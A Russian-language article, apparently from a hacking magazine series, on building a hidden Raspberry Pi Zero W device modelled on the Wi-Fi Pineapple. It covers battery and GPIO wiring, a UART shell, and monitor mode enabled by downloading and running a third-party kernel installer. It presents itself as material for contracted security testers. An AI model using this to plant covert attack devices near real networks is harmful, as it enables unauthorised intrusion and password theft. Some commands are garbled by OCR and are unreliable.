

В фильмах порой можно увидеть, как коварный хакер с помощью небольшого карманного устройства размером с мобильный телефон взламывает беспроводную сеть какой-нибудь фирмы, проникает на ее серверы и крадет пароли. Сегодня MЫ превратимся в героя такого фильма и подробно разберем конструкцию устройства Pineapple, обладающего поистине фантастическими возможностями. Но самое главное — его можно собрать CAMOCтоятельно, и мы подробно расскажем как.



s0i37 Lead cybersecurity analyst at<br>USSC t.me/s0i37\_channel s0i37@ya.ru



#### **INFO**

Эта статья - часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: «Девайс-невидимка. Встраиваемся в локальную сеть с помощью «невидимого» хакерского устройства».



#### WARNING

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В предыдущих статьях рассматривались атаки, требующие прямого доступа к устройству. Теперь речь пойдет о других типах физических атак — по радиоканалу, то есть не требующих непосредственного контакта с целями. А значит, эти атаки еще опаснее и злоумышленник становится еще незаметнее. Ведь если физические атаки больше характерны для внутреннего нарушителя, прошедшего определенные рубежи контроля, то физические атаки с применением радиоволн используют внешние нарушители, которые, возможно, находятся где-то на расстоянии и действуют через стены.

Тем не менее это не полноценные удаленные атаки, проводимые через интернет. Такие атаки также требуют от злоумышленника быть рядом с целями, только «рядом» здесь означает несколько десятков или сотен метров. Сегодня беспроводные сети широко распространены, и со временем отказ от проводов в пользу радиоинтерфейсов будет только набирать обороты. Главная причина — удобство. А в мире ИБ, как правило, что удобно, то небезопасно. Все беспроводное можно как минимум заглушить, если взломать не получается.

Технология Wi-Fi представляет для потенциального злоумышленника пер-

спективную поверхность для атак. Эта технология распространена повсеместно, максимально доступна и в то же время достаточно разнообразна в плане известных атак, простоте их исполнения и степени воздействия.

Главная особенность атак как на Wi-Fi, так и на радиосвязь в целом ограниченный радиус действия. Для Wi-Fi такое ограничение составляет 50-100 м. И далеко не всегда принимаемый сигнал позволяет злоумышленнику занять удобное место, чтобы расположиться с ноутбуком. А некоторые атаки и вовсе требуют, чтобы сигнал атакующего устройства был лучше, чем у легитимного источника. Однако злоумышленник может собрать особое устройство, которое позволит ему выполнять атаки везде, где необходимо, выглядя при этом не так подозрительно, как на следующей картинке.



Часто атаки на беспроводные сети зависят от обстоятельств (например, наличия клиентов), поэтому их успешность определяет еще и длительность. Однако есть возможность сделать автономное миниатюрное устройство и заранее запрограммировать его на совершение тех или иных атак или удаленно управлять им так, что злоумышленник не будет обнаружен рядом с объектом и даже не попадет под объективы видеокамер. Такой девайс можно незаметно подложить вблизи целей. Мы рассмотрим пример такого устройства. По сути, это аналог известного готового решения Pineapple - аппаратной платформы, которая реализует атаки на беспроводные сети.

Вообще, попытка проникновения «по воздуху» — это не просто атака «в лоб», которую легко можно заметить по характерному имени. Зачастую компании делают множество дополнительных беспроводных сетей для разных целей: гостевую, корпоративную, технологическую, сеть для VIP-клиентов и прочие. Не стоит забывать про тестовые и разнообразные несанкционированные беспроводные сети. Если компания имеет строгую политику безопасности и запрещает выход в интернет, то количество несанкционированных «самопальных» беспроводных сетей, раздаваемых самими сотрудниками, как правило, велико. Так что, если беспроводная инфраструктура похожа на описанную, для злоумышленника атаки на сети Wi-Fi такой компании имеют большие шансы на успех, хоть и связаны с обширным перечнем проверок.

#### **РЕАЛИЗАЦИЯ**

Злоумышленнику вовсе не обязательно приобретать готовые дорогостоящие решения, он может собрать нужное устройство самостоятельно. На самом деле нет ничего сложного в том, чтобы в эру изобилия одноплатных компьютеров изготовить небольшое устройство, которое можно максимально гибко настраивать.

Основные требования к подобному устройству - миниатюрность, дешевизна, доступность компонентов и простота сборки. Наиболее удачным решением может быть Raspberry Pi Zero W - один из немногих широко известных одноплатных микрокомпьютеров, встроенный Wi-Fi-чип которого поддерживает режимы работы, необходимые для подавляющего количества атак. И в итоге можно перейти от того, что представлено на следующем рисунке, к чему-то менее заметному.



Аппаратное решение для атак на беспроводные сети (приметное)



Аппаратное решение для атак на беспроводные сети (неприметное)

А насколько собственное решение может быть меньше готового, видно на следующем рисунке.



Почувствуйте разницу

Злоумышленник, конечно же, может пойти по пути наименьшего сопротивления и взять готовое решение. Но, учитывая то, что специфика атаки предполагает оставлять устройство в неконтролируемой зоне, оно становится в некоторой степени расходным материалом, причем весьма недешевым. К тому же миниатюрное устройство проще спрятать или даже поместить на дрон (об этом я расскажу в следующей статье). На мой взгляд, выбор под описываемые области применения тут очевиден: если устройство пропадет, злоумышленник просто купит еще один Raspberry и прошьет заготовленный образ на карту памяти, а не станет приобретать дорогое готовое решение и ждать, кого его доставят.

Raspberry, как и большинство других одноплатных компьютеров, может работать на пониженном напряжении, что позволяет использовать с ним популярные компактные аккумуляторы с напряжением 3,7 В. Такие аккумуляторы дешевле и меньше, чем powerbank, и их можно легко купить в специализированных магазинах. Заряжаются же они напряжением 5 В, которые можно взять от любого USB.

Правда, несмотря на то, что Raspberry Pi умеет работать от 3,3 В, внешние USB-устройства не получают при этом обещанные им USB-стандартом 5 В. Поэтому, если планируется использовать такие внешние USB-устройства, придется все-таки поднять напряжение до 5 В через популярную плату DC-DC MT3608. В результате можно получить минимальную конфигурацию такого аппаратного решения, представленную на следующем рисунке.



Pineapple в собранном виде

Аккумулятор 3,7 В, расположенный снизу, через повышающую плату DC-DC МТЗ608 подает 5 В на второй и девятый пины GPIO. Также к преобразователю напряжения подпаян внешний Micro-USB для удобной зарядки аккумулятора и тумблер подачи питания от аккумулятора. Тем не менее у Raspberry есть два собственных USB-порта, значит, всегда есть возможность использовать обычный powerbank. Схема подключения к плате светодиодов, переключателей, а также подводки питания представлена на следующем рисунке.



Схема размещения на плате светодиодов, перемычек и питания

Использование дисплея может быть расточительно с точки зрения экономии аккумулятора, поэтому для индикации процесса лучше использовать три светодиода. Принцип управления поведением светодиодов описан в статье про BadUSB-ETH.

Для автоматического старта тех или иных сценариев задействовано шесть положений перемычек (их программная обработка описана ниже) и две точки подачи напряжения - 5 и 3,3 В. Также восьмой и десятый пины - это точки, на которых с помощью UART-переходника всегда можно открыть шелл на Pineapple-устройстве. Теперь к самому главному - Wi-Fi-адаптеру. Режим монитора встроенной Wi-Fi-карты недоступен «из коробки», но возможен на специальной прошивке, и для его активации требуется собрать новое ядро:

wget -0 re4son-kernel\_current.tar.xz https://re4son-kernel.com/ download/re4son-kernel-current/ tar -xJf re4son-kernel\_current.tar.xz cd re4son-kernel 4\* sudo ./install.sh

После долгой установки появится дополнительный файл прошивки для Wi-Fiчипа. Через этот файл реализуется режим монитора:

md5sum /lib/firmware/brcm/brcmfmac43430-sdio.\* bae7f1ba1b64cb19bb0c5433a3940405 /lib/firmware/brcm/brcmfmac43430sdio.bin.monitor /lib/firmware/brcm/brcmfmac43430-54f6af2776997cb1ee06edf2b93ab815 sdio.bin.original

Чтобы переключиться между прошивками, можно перезагрузить драйвер и переименовать файл прошивки:

rmmod brcmfmac cp brcmfmac43430-sdio.bin.original brcmfmac43430-sdio.bin modprobe brcmfmac

Режим монитора активируется в стиле mac80211-стека:



Возможность автономно выполнять самые популярные Wi-Fi-атаки теперь обеспечена. Тем не менее с Raspberry всегда можно использовать любой внешний Wi-Fi-адаптер и дополнительные антенны. Правда, неприметность от этого может пострадать. Сложные атаки не так просто автоматизировать. И потенциальному злоумышленнику может быть на руку удаленное управление таким девайсом.

